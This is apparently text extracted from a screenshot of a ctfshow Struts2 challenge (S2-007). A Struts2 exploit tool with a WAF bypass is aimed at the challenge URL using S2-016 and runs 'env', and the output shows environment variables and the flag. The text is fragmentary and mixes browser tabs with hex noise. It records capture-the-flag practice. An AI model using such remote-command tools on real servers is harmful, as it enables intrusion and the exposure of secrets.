 f95dd498-a902-4101-94c7-32488e39efab.challenge.ctf.show/S2-007/user.action
3) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload
ctfshow login
name:
email:
age:
Submit
Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏...
目标网址： http://f95dd498-a902-4101-94c7-32488e39efab.challenge.ctf.show/S2-007/user.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： env 执行1
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A9
0F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3
AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29A
C A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595D
B5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.20/
bin/apache-tomcat-8.5.20.tar.gz
TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.t
ar.gz.asc
LANG=C.UTF-8
TOMCAT_VERSION=8.5.20
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat/webapps
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=ctfshow{1018cdf8-b955-4786-a4f6-45191e48ec54}